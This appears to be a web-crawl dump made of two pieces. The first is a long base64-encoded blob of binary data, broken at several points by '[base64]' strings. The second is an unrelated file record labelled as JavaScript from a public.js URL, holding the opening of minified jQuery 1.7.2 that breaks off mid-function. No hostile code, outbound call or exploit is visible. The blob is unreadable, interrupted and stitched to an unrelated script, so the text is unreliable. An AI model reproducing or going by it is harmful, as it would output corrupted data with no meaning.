hsWALKlNyaMra3BgJOd4IGYeMzYZv8BVvlFBCnBtuJEe51aA44VuR8QAV+M3ozRtEnN5qKccUJNkUvFB2GNGUTdHsJQTn0MzrmcTpJQRriVmyLMcyiMPC+cd/VAuabQLEJQQXZQYjCBf0bVxCMB3/[base64]/1YYkGTcvBG5olDNj0E3Yze68Hb6+Hb3diVwH2h6ikH5FgAD5xCOdXTaVVZQuyjQkALlyERExLclwlJQkjOmE3RfxQfQRSEmikEQ0zcF0lkQuzAMSmEHczhQ0yIhVSUGXVk/0VAxeucA1NwFzhIhUI013LVAcxZTCECz09ATBUIwwagGPi8gR2k1zhMSU58zzmMDwQ4gMr4wFAOZQ4w0D9cgLiMgQ14QdUZgBvkgaopgJpoQdcx4IMBQPsgwiDIAQDEQBAsQhOkYq/BSR/[base64]/[base64]/9jyBcBKinh1aPGBM8PQJTJEAGNTBPBBAJtSfVTii0dlBeGISI9gibf6D6gDlo0pqEaSBFzDCB+hAlXFRVGYdK2rC1blBEHDVIsjiECACJZyqHPwDJuTB2CXE2/XBH8RBHMTdMIbDgzqAXOpCXOYag23orwJrYPFlX16KDSbe1fQGXsmAYgEZNUoDXs2N47mQZaqQOJYNCBVWN8IGrChh7kEE6r0WOzThdZwCZ/JbaYEmaSWpEzLp7qWmwSkcbVlpGhLEbsEmRDQBGL2CoyKNQlgkRqqMQpAF9VGIRVzIOITDOSQsmzYJnEYSxmBM9iTEBkAseEGJRsSDcMrDwNyE/yysAR9Y5zwMnk2eA4rBg3fywRHoxKA8wBg0wS2W5w6cp0LQZhH8gReAQB4UgDeUgAOAAFSigX12nQIYgKwFASbEYn+mqhzIgSRIAgBM6BgEQR/[base64]/MHL0qYNLCX1IugYbAHOegEajInNclEMlMAz2I8sFJgm5EGojqrSmqocHEIIFBUiBEEe/AEE/IHVYq3Wjq0u2B3X0h3YGmPaEvCvOlOxEqbjQVNyxBi07ljjiRBtPDALZd6pwA1hHYfApQbdGAfg1uN0sFB29EY6qoYXop6yKG49VlZCOEHt9SO0ANwpMCk8fiFpvhYZLsNsRcAZuiY/sOEbJgS/+iucWSTTRB+ZjsNEKcTrnsPrZk8kZc8T3C73/AM5yMMGyEP7iZd4ZU86hMPIjYM8EAxMMQMH3ME8CCoeDIZV2EEm8IEdjMP/J0AvAQwKZgQBgm7BP+Bx1dZAGoBAzjpcTLyEA0yoF+RBHmiCAlCp16HihGLB2JVdf0rCJh2CqkJg9zoAXNqA1WYtKNDih+3qO4iyKIOYBhTwKQPrCIGQp3ANY/0VBQvmpxzH1qDoBkMHA2MeOJJNXvVtOE0HFfRG4b5QOq6W6T1EE1LWKbBwFdYe5G5ZavkgaUozGILZEgGf6w0fGj7DMxwUPyBEGiREHotucO2AozYIA6HOMWWiRlKx+81uQmxPPO9uOXCPTmGx9+Cz91DSJP0DdMJzE29AFRCAEhTvHehuDeAB/Z2DoLqxHQQVH9QAHQ8KI6TBFlQt1f5DH3gB/wC9nRdkmAKYAUH/[base64]/ygFYXAHT/oN/flg8aMDXam0OxOo/NOiHpUt1d6DW/oMuIHV4Zyi0khuKoqg3dhteCQdeOUeKRkcMZaM3flMHl6ht9CAMLu7gsvCWRZmR9eiLoh7rVYcTwF4LO64W/uO8kaZm3AdK9FOUblPMzKu1FAQ4P2RI7Kt5QsTp+kDqWgY7lwNFBFWThFyZSt+JU8R7vZc8wIP3GAqfwHgEXbY98wFBL8MqVMHJEgAKmHZQbQAjnNgq8AE88AEjqOz8UbRtZ3QAzYXboYFMkIACKIFQ5EEQxABwo0EJSHmZFBiDTShX9ecgiIVz+6f/nkM8hEwX6MEF4G8aOID/[base64]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[base64]/yAODkADqiFxCuMA3gGQQMDLUCAPwEwAVvAhLaXMDqMVxAEW9kEhxOAf2MAG/yEAuq5zgNAFpCERGKuyOMckEcOxQmMr1GwJzQ6UPoB5cMO2pMEVWscXJGAaMCAJwBAyXkm1dgfwFkM1WAuWUOvuZks2bgN5kCM4dmPwyOXQgCcQpzI1DI+RzoNZuIu1+kM8tOt8TuB/4GWb2Cf0wgn1tGAKeoNfDNG79uOdaC8G8iAGOLEAxIEZDKY+CiZBrI1BzEDbUCBC3MtitgD46MtDPESKbGChzo0xS6RE/ivdUOQwDMIclq/[base64]/pX3aJ35OABJp7zmmADXeST8qAT8iQT3+YRPp0g3QIAIigRlmT+TEgYDOS70OKIEs4R/ia2Oa4BXGrSYSaqH0LUQgoKEyyA4gQGeqL0WmL2VayPo+Ct/[base64]/[base64]/6EYRzMNUGDHRM6G2nEN9AGeXHMNrigCMuFqePMKBgARGAEeuPENWOwcFA4cFYIb/[base64]/8BuYQFD1kU1xIjf6xpW3wNXqSrLBViSufjSsVJC07Bu9ApXtQyYPSjADiRExWCLunSC2JAAXjgEyMBHs9LnxoEQiQkDUJiCx7oFTymQ4wvJGhiGDtTAtUtg2Zu3rB2UNNNZx7zhRpVoUQENIvxVC3BDJQgEsRvCopkDZBYB5bhisr/BRIUoAZE1Ry6oP66IBeuGP/eYHJeJDi9sQJidWvGogciwJ6akxm6QcfgRm5oQeW4BgD/ICSyMwJlrkvmCAVAADsHwy/eQXNbYI5AoKykoAj8QFtXt3VbVyIVohVkABZk8B+gzgaljg0s4Ac5Z1M2BwhjYwjuTJJBWdAoSyGcED9R9O2kV0PbLpLusM/KINLOoDi61x4moAH+oSfHFyj1zijvsLY+rX6NI0iPhw1vBbeAozdKx/CoMpr4F5md+X+1S/OSFH2A4X8U8X0Q2GWdABJOIT3iRQlKIWZF7mTxp0ljIIP/4Zw12A2CIAZwLMNC2AyszQzU6xmMdk7/yUIs/0RjJihqOaYxAVqhMqi/HhMCBJVkdvigfXFkfKRRZWiGRIoRLKwGLMESSKAdk/g1zUUfVu8fWnMKDGD+hEjF9KD++Db/BBeMvZEJuPEKfiJrhCI5u2hxnbMANCHKQOAPduBXbeAPghWKnkg7RSYCs2ZQ0oAWpOAgCSNxAiMHtiCnS8QBXkB1FVmRX/cwxKAVLKAVajB3OxJAXcACYCEIE8sF6gzP+MwCuI6ULKDOSPkfAG11QEkaqIAQUFmVUxkKudAXTHQn/8EXkgAJiKMBfEEaygCXKYcONY0OxZDxfkPNfKNYdAk54BDxegOYgMeYd8dGkXnVtqcPmwWaSzaaz//lfNzluVTWfbypFApggesjfuLFCRaG1iIBnSxgZDdRMXg2BlDOAGKPiZXAgExR/UzYnwSKvlrRoKL2M4+PAB71+KD7pny4oB+ghx8TGLWv/exAuiH6+yTVEvBAAQBuvHXANc3FiT36KZoiBp6BH4Zop0paD/6hpVs6OMExogYBxsRKa3ogcQmkHZfBxwrA5Aila6TABsYAE8YgDi4XihxgZIjiH5A1ylqAdAkDjwrjIB/8cxFBdRO5qiEyI0NiHzISFqgAFiZhBTAAFjLHA5LDBchaJBH0zoagOMBOBBJBGg4LrleHx22HOHBgk1TZ7dwuCQjBF+yhAO7QHpBAkqT/AQPsQQa6t65yBdNi4yd9KTkclg6Rp11xaX8Jj1x0Zc6ISTFyKToCMXv+8D6EpSulOVs87/OEjV5amz4ggQq0ICTAOS35B+De6R/cICQMADECvdDnJgg+wKN1wGGIVtvsuaLnNKAcaII4hmM8JIYB+rk5k4Z75CN8gA/+y6Omr0Tab/skDKI9BEvKFg9QQBbsSfzSr7zTr6Nbcw1KAQQsGBD49g3egDj/oYvvrwLQAYz7xKf+xgd2uoxLYR0H8ECy6HHTQDoPXI4AUHKhSHMV4kueLA0IRQqQoQP9Qi/MUwoEw60kAQWzFcS7NZEQYx9MABbSTOmEB+vYIMalAcZp/[base64]/[base64]/3T8s/BvSoEYHwoUUPDPTUeCMTx6cRMkRpAgbjAVieFkjUEzz8ygQGMpTZoaXrZkanLkHyNGNhj5tEHA4D8IBSEQ8EGwaEE+EB7w8cHHDp9/UK9ehcCnKIGvcRgdyVSjRhoUU5j/TZkCacqaSvoiVlpWkG0lJQUgjdFz7sq/QVcWXKnQFzATc+jWXfCxDvCgxTtsOBhjIEwEWZCWLZOlpYAmFHm2xLFhQ8qfMUFKO5Cy2kEO1w4c/BuTB0WfFsh0HThQAdSBcAf+vVtNMAcARf6S+zPKvLnz59CjS5/uXNo0GdalyaD+z4SYUAH2TQr1L9Q+gkMS1SrvxNuQGzf+3TiWSNp7ESJcyPiAX0Qo6yIUhIMoOPxDIAwuWPABczAkAcM/SSRBkITTSEMQBmX40sAE/9iDgUFwcCeiQdkRNM0/FqJY4T8rGlShNBZIY90/2FFhwXUxUjSjBTLwSJAMVEw0jQVE/6Yo45EoytgcRf8EOdE/lRBk4ZRGRemNN/9cKU0lVxJ5ygkNEeQEc6UUFAFCCfEASUNaOKEQQZBkWYABBsRgQEYbGeDGniHF0BFKJ/1zUhFjfBCJEtf8Y8Y/z/yDBkGWEORFDf9ssQVBQhFEWlNHFbQDVv8QwJWoBGTF1al8SAWqUl119ZUNHByhU1k1XKODWpBAUgkzzETSayVR/qNPJMtM0Y1GOwyCziBMMPHPFVcMwmy06KBjzgXr+JADE4Mg4oMDkTnwyialaKEEJMzQ9Q8Jz+QR2mg2jHHaGC1IxlprSOXwz2SC9CHPAe/stltvwemSgxQ57OYAIsr5E9+IEP9HLLGI1mFX4YnNnUeQCaGYEEAosFBRSwA3DvFPLdLAIt9EToRygwgvOzFNDy64kIgT0hRQinVD/hOgUQ/CgIML02BQYEGuOOjcGWcY1AB0DYT4z9MTU2chxiYaWZB2PKNYUI8U8YgkFUNux2PYZIedIooxSnkkkjDKWCSTbHtD5ZZTWuhNJRZSdKU3RILpxAn/uNlcAQWhudApBY1pgUQWRFKKAf/QWec/Hyiw0T8mofSPF4GeJPoYRbhRAA9KEGSGTCigUNM/NWxRQxOMXCoUUJl+ugOpXD0VqlKh+t4pUgUVpZRXHIh1xFhl4SHLrlNgtmsklUyxa0W+RnmrEgr/5BDPFeYM8uw/5zAL2BXVorMYBBcgwgQiEEQ2RmQGAKPEuen+owUJJeSRxhaksUELxjCGODjAXrGBjb5is4U89OEduNBANXxzAFBUIDjveI2+/mGDYzRsBVULoQirJoNpYGw7zfmOGEzAsRaiDBYBuAEspMGGG1AiRse4QShKQYVJPEwEcqtYjLATI5xRjiAH+gcOgjaJMgDAOa6A0MSkRhBjeM0oLbpYilbUooJgbEYqumIXjQLGK37tbDCqEAp7ZjYnTaRHE4FRHHXEpLzZ7W0F0RGMiAS4JxGkS1myQCUEiSUi/QMYDTnBmAoXgVIMxCBnigBELMCDN0HJG6eI/4QTNIE5yxmgBH4ygOYWJDpAEYQU/8AEKYKAiTE4IAYFkMU1zIAGmdCkJpNqQiYsZRDccZAAu/vHp5JSqt+JSphawQqqCNK7r4QKVrLKRB8oRYI1pIUZceJV9SKxloiwZQpQIgivSBAEdCygC1fQA7Tex6y/rO8Cf1HWAUkDrg+cwlyagQRnFOC/[base64]/[base64]/nBdQQ6QQjrBRLGZGo7CwYwQJQABm6IIY/qMH3ojpPxKRCJPNR8Q+C4ULTFZUo4jiQQURmhKFBuMJ/SOKRuGQ03SsY6NQLURRm9rWmHOiqzUHrFiTkpK1alWvOnmrXyRIkMp6I7bJtY1PMmSOtArXsDHJy0RiEuCckKOJWKCPZiZIlAS5JSI1BJFiWiQkBYK4gyRkTDzQwj/ilCUtLOgDdzJInSrrhhiUQAEkoFxmURkEzapyDJiI9AE3EYFrzLJ1qE3DpLyQCaMIpSg24NSnaksqgmSleFf5HalxSwBYRSO406wBCaq3Frv8ipsV2ZUO9AGJ6GphDZgYwCCaoAm3/zBDAUUgzDkW8IZotc8H0I7WtxjxitIEoRRTuB+xtCALdvlPNPSdTahbExt9MUU2f+ivQ1/Tgj/8QcABq0A4DKavHcihYcEQgIT3vW/[base64]/8z0EWXr6Yw+H8woyJrgUQplFCJGIBiEBUQTBEMcApm6GB/bnAABOxADiagQxfSQsQFdkD6HUDAABaAhBK0wGvOFKAEtnk3adwdBPuSO78bZYq8GPqHhwosBwN0t7sl8453jMEPDRMAFPjN/BES7h/PL4jIUFoegtygpdB52Muc8zOkFoSoOCiQjJXIHKVWTWpRJUgZaEQ36YeUImuVjtloNPMmpXXmPkIhkWzUpCC5Ma1x1TdydEV7BIB51CReQ2Z85TcM6DdYwjdcMhGDpVhxJhDMEUlJd2cn4FhX4mf/wBGA1hx0cnVYVxKj5BFF8FlBAFqkIHaEUgRjVwSbQAL/s3RauEQpWyArPSEUbhcqwxR3xlRbd2d3otIVUtBb/8ABcRBcZIEHeKAEz5UruWJ4kTAs+nArUMJNa7EM3VAKy/ABV4AIYjgIoNAF8QAAeVAKa7AGOsA9aBAEO7AwmkIaYyAFByFYSiAL2MQZJIACadAHcQAv9dUC+3IvEOAa36IvY6BuLYBgAmNBBiMbIAACCYMMx6EcAqAIy9d8nAhh8Yd9AXAMK7NwNwUzzUFUzlEgREVj//BwMTZCQcYc32AiWlRkLccdX+VFYVRh2VFC/nYj0hAkIVdWU4IxJ7IdKPcjKUdlcTNHcCVlfnR/PGABinRWReJzgZUlgxRHgUUF/[base64]/oLuA2e5hAUOQmBYeIUN+Sbn+IMAkzMBe0G8PhALvxXQ3jDy/[base64]/xUAHS0i2AoU5FUAItwYZaUAoa4QFQl0lTcApKoBlCOZT+JIgEtSmswRoH9i0AuVAg8Ae9kAPxJjAHYFHAlzDvUASSoBzIMQJc6ZUWCh1YgzU9sh0tEh8PAx0w8zPxoZY+YyAlypbkN37NsVTRgQBOoFbTkWT/2UFVHKdxEoM1V8UiWeVkOWIxZSZ98OdVbCRlJ+eYyFhkP7plUnJWM+eN9eckalNhUMKAdiNY3zg4/1BJhTOOdfZIByEQSqcFJ0BdChBZodkoU1c5zmGPJxEDmmMAQRCQ9kUQczqbZOcAF1AEQYAGs+SEtHIpOSgWSWgQEhl3SOFMrBYqedecwlUDz7l6gNdNOrCGlFqplSos4CQRXrAAGqABnLoAnHoF8fAP5gkYXTAImFBslLoW93QKU6ADkWAue7g/sAeI/HkarcEah6gvG+SUIBAHCKYbCopBOSBgB/AaHZUcL5AMULAeF9qJ1+FF8ddVZBRl2Rcgpbh9zIGW/zggAgNCfknUHD3wDx7wpdIhI77oZLdIIl0EjCG1I0ZGgEPWIno5rTwSJEPylyVFI1IGfzdSf3V0ViRCIkxiI2iDVnMkmX0EOFzSjadwpYlkOGZCZ5FkZ0qgdE7AERobde/[base64]/PyqFf04tEtov/[base64]/KwvR42vcNgXPcACN0AHQsMDQMAALrAGPAQBBUAI36QAaUAG9EQ+c6qlYCwpvkLWcqsGjGg96gAikoACQYLbWVSb6sBlxogD/bPsH8BIHfwC3uSq3RyGgvkoLCPMOwiowupBBqxHENnBvyREKyBcAjmu4EcahZLNWx8giVFAx8epFXONFVEUdiYBFYdRFRtJFWsShOepWXHW6TTYi2jFCots2pyulUgK6KFRWCCs2+spW7AckRDINM4eMcjVHQTTFfRMdcAUjfDMFekXIf/O7Wyp0yvsPZYK552gmksQDpaA5HPGBmMNJaaqm2VsQVucnSVsSrLl1Y8ccpayy5osOojeQQbA6KGAGlgC/wrV3wQkrwfmQbhdqmuJ29buETfjKKFApusIZqZOHkWAABAaq0MBd0LAAHbAAy7zAAzAAXQAKLTmGFQAt/1y7AP/[base64]/GIvab5HH4CKKQQA+msJ2NnvgQhGwDwKbFhz7GBCOigpzYQBzUQy7Ecv3u3PD9xBLichPW7d034nHiwBVKwAICgCTqgequ3elOQB9Mczf+N0MzRfE6g2ggLoNjNvADkPIbnQxDcvAB68AZYqwHffLUa8A8sWXaiWQKysAz65BkoIBqCWCldnZSwMRt/0AcNBawJxs/CsRoaZRzIkRwCUAvKkAh+gNDNN1Z5ySKIaxBrlMYqDR1dA2XRsVYzekZmbIsU0dFe43EWWiJJBrtuHEZgRK+a2yRiZSNxc5h7uVZMAkdOMn/+p5dzFcjZHY1mFiNVmiWBZKWFpWfi6CaOJBCOdHRdCqZk5gTSW6YCjjlGQY9q2hx9krSZ5aaJtoKxYb5kVwRP5ANPtC+IeAEYjgi6MG0c6YTwG7/zG+LC5b+Oetc2AAGgMAB0QAd5sAb/3YAX94M4z9DAht0F/wANNg7Nhd0F0AzNXdAIXRDkPK4HoHAFcnCe0BK2XIu1H/wsVvsGoHABAIAaBoAGmtDC3WYG83XWNUwv/4BfCLZRrO3aW9CIxSfbGjTbQ5CVUNAKkRDSvm26/LpxPBN/VvzGHx2t1eqJ2n26KGTdH824YDToEA0xE03dZ/w1fd6MzmE2PhLeYGMQ/iewUOp/NC2AXhPoKeJGWZZmE+FzeJON4gh9jUN0ZQKfA5HqkJQQhEemHstJBqDJgibVzJHgJtE5n1WypODVAFm39szV6TuQGI7hFrXKB8QIsUYryh6/l4KnkTcAgODAdOAAa6B6TksC/5qgBCSQ4s/Mtf/Q4zZ+49D8Dz/[base64]/AFBUuoP8AADngA4jwD8Me97qwLAcwCHN/ATlwiBCg9zlwAb0BzYO9wP8dQAegsJ0FQAIacfgF4AAD0KkcPNmfqszcbONdgONADuQ4nvlCTtneJQfuvs0aPBgV8D26UARo4AZa4J3sYqujQVD//uVy+xoQEOZj4NqAeKA+PKw+7OwbZQXJitvKusQU35V7udAaxzMlQgWda9LcUYuAeedbY8bGb2Rg5bkuj6ErXzXUH/1u/NEpoqTK2KNz7iP+et5tA6MG26QTYenA61ZuNMXd/97bGEdrpsjmiLmLtN/w6ciFBRD//jn5522KNy0F/ilYqOnDP03/Hv4zIJDiRYsCY7ix6CZGEDdBRGLCQqqEAgUGgjhw4MMHIgAOMiKSiSiHjws5EV1Ap6v/J7oDgyocqFAUlIYF0BY0gtZoQYcFSKFBK7BGCwklBZSQgFRCgwZQ8cB+JYtUw78FaM+mTWuxUZcB/+B2gdZlgd0ueq4cunLln54FetZeqfAP1L8iQfJMkUWiRJ84cWzE+bOF1p9/NlhKcQAhx2eZf/qA6NPi87sDB3SlVp3DQQVQ72wM8VfbnwB/ivz9E5DR92/gwYUPJ17c+L9pMiwmBz4t4zRpzo8Phx5cRvXqx6UJzP47+r/tyL+Dly5we/npxLtzB58xvHjn0iy0/yfDgnz7+S1Q+XffgnL5tvuvve3es4i//qjY7x8F+ZNGPvMUFGi+/sAT0LwJpfHGP28E/7RgvhN8iyACJ0aMwKIISjmxFOAisOAUJ6bQYQonCmDIog+eiciiigSq6MeMYvgnBiGJ/MeNkEYqApMYDCBBkxjGWAQnRHz4JyYALpDpHyv/QecCRLxEZ8wxdRnkgLC+iiqqsr7qYIASrMpKCSX+oTMHDeKJp4J4wvITFD+/OuofpNZc4NC2BBqgkX8GGKALvPL6hy85rgDMsDeKqiCcCoooQpNlSEBhi8hs+KMyUseQQjMIHOAsh39C6yONP6TIQZd3VktNl390cU2Pf3Io4hDbilVEkfSSVXbZZBFklkJmi/tvPv2Ui/ZabIubxgLnBmTPvGmVg7Y/+xpUzlwKpf+hosAPwWv3wHcZ/IcHKhpkcL4C5e3PwODwtWBDbzL6EBiBTiDxxBH/YZHFFP8pgEWF/jmRICdqLCUSbyKZIgIFNOlYgQ8ckigjA/Lw8Tchj0zZDS+SJAWTIDAp4kgDUCohhiJyuGAoXmO6AIB/wrToAp8OAGpTsdoci9A0wxnAgTWmSIhOrWRxYwFQ+AwLtnD2DIdTP8Xq85942EQU0brqiuvRtO0KTC9J+kJLjz3/qQAdB8aApM5o/pCsMhD+sCEzVzdzzbVT0wAhjl5yeAc11lR7R2dghR2h2NoEOBbZbDv3nDp9g3PWN2ut/Zx05OpzbprRT3cdOGkAjC8+2fH/tSh22Cm8T0H7KlRQ3QHnW/[base64]/jAGG7RAM5yRCaz+MYbRgMBWt9KValrjgEHExgFDwE2xerO514URW9fJlreYNR7y8EuMawSde9BDn225J3Wxw49v/2IHreGta1/CC9D0CDS9B1koeRZp3nYQFJ52hYc/AYNQhf4lsBOEKEQCIYjEECYx8GEyOKcAhhNO8SELRKISNUIJSibykB3Nr0cWMZlFvDCkf7xSICIhxT8M6L//FaEJ9FMACRSQhyb84wBiydpQiPK1BCLza6CgoNjSFA9OQQMMStCBErQAQi04TAsOKKam7BYOu5WwMEXZ09b6dM5zgiUqgEFUF/6htn804lFv+4ckcuiXeFxhHWDABCRQYES/bQEEINiC4JbIEle5xgGiodUUq7gaXH1GD6AQFrEwpzkwslGjG00Pdr4znui8540cJal5Znc78aSuPdAxI4Yy5P+fRtaHXLvr43uIRzx3BdJ4AXpQvtyFoENOCDiVmF71/[base64]/Mg6FzoPO7xI3Ak5FI1ohRCAbIQTPNF3kD/1ouQ+oop8PxzVHURkgqTZOr2MvIw8OXXYRlhUX+AMR8nfAAWMZpCJMjHEBuhBCIPeYgqY1CCk5lMSB4Bwcr2R4qYjQExcC0CS/[base64]/[base64]/lE4wiziDCkvluRNURBAqAMPUo7I7RdZ17nWq86eSVMVkfwVy7Iygfb8nAgaMsFqKUhggDCfY9YElwhCQlaDBFynZRVo5JCFVOK37s2XM2PqPtv5PIG/tMEt8wJIQnwQleQiCDS7QtXQnZSrpTvdUtjCFeoP+Ktb8w7phqPmnmP43QXlsUFIDFCGL88WbIhuS0bImgUDjs124Qk7CcYAtoAAFeSA+x48oW4TGagy0OHMcbJWrXanmH5NzwERzsIgQxLy4xwoIADsgDQogDQogDQogDQo=

--- FILE ---
content_type: text/javascript
request_url: https://nnhanman.org/public.js
body_size: 50924
content:
/*! jQuery v1.7.2 jquery.com | jquery.org/license */
(function(a,b){function cy(a){return f.isWindow(a)?a:a.nodeType===9?a.defaultView||a.parentWindow:!1}function cu(a){if(!cj[a]){var b=c.body,d=f("<"+a+">").appendTo(b),e=d.css("display");d.remove();if(e==="none"||e===""){ck||(ck=c.createElement("iframe"),ck.frameBorder=ck.width=ck.height=0),b.appendChild(ck);if(!cl||!ck.createElement)cl=(ck.contentWindow||ck.contentDocument).document,cl.write((f.support.boxModel?"<!doctype html>":"")+"<html><body>"),cl.close();d=cl.createElement(a),cl.body.appendChild(d),e=f.css(d,"display"),b.removeChild(ck)}cj[a]=e}return cj[a]}function ct(a,b){var c={};f.each(cp.concat.apply([],cp.slice(0,b)),function(){c[this]=a});return c}function cs(){cq=b}function cr(){setTimeout(cs,0);return cq=f.now()}function ci(){try{return new a.ActiveXObject("Microsoft.XMLHTTP")}catch(b){}}function ch(){try{return new a.XMLHttpRequest}catch(b){}}function cb(a,c){a.dataFilter&&(c=a.dataFilter(c,a.dataType));var d=a.dataTypes,e={},g,h,i=d.length,j,k=d[0],l,m,n,o,p;for(g=1;g<i;g++){if(g===1)for(h in a.converters)typeof 